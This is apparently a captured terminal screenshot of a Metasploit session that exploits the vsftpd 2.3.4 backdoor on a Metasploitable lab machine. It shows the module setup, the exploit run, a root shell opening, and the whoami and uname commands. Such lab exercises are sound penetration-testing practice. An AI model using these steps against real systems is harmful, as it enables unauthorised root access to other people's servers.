 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.25.129
RHOST => 192.168.25.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.25.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.25.129:21 - USER: 331 Please specify the password.
[+] 192.168.25.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.25.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.25.128:35473 -> 192.168.25.129:6200) at 2018-08-24 15:23:40 +0530
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux